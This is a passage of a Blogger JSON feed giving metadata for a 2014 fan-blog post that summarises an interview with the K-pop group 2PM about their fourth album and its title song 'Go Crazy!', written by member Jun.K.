2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQW1Hz6lM_EzA6aWSQs0U6IP9uxIbHwLu88Nx22sN5yhbjiTb8o1XgiiIhqbfTnJneRk6Cpw_hkmUWrhuA9vOk2tnQP1-A8_Lty2LEvu7f7X2aRITKgw5gjEjeXA07Iw8Ihd4qjytHvK2\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8274396235554574383"},"published":{"$t":"2014-09-21T09:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.564-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"}],"title":{"type":"text","$t":"[Interview] 2PM Spills on Releasing Non-JYP Title Song, New Goals and More"},"summary":{"type":"text","$t":"Breaking its gap period of one year and four months, 2PM finally made comeback with the 4th full length album. The title song Go Crazy! is a song written and composed by 2PM’s Jun.K, and it is also 2PM’s first title song not written by Park Jin Young.The new album contains many tracks participated by the 2PM members.Apart from 2 songs written by Jun.K, Taecyeon participated in rap making for the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8274396235554574383\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/interview-2pm-spills-on-releasing-non.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8274396235554574383"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8274396235554574383"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/interview-2pm-spills-on-releasing-non.html","title":"[Interview] 2PM Spills on Releasing Non-JYP Title Song, New Goals and More"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdxJXMbDUxuw_9euqYhgcaHplcUXEhXuguGhPh6x5SyQDlCQYS-PLMVUtVoAebi7MQlT7QLVLXm7N7trRv9SlKXPv20_UMki8bE-vDiqhJaMiq31Qpr3LhTK6-XgdnSbuoAd-Q4FIcR8tG\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});